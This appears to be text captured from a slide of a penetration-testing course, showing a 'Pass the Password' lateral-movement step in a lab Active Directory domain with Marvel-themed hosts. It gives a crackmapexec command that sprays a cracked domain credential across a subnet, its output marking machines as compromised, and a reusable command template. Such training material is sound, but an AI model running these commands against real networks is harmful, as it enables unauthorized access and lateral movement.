 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
Pass the Password
01:01 04:55
Let's pass what we just cracked...
crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>
10 10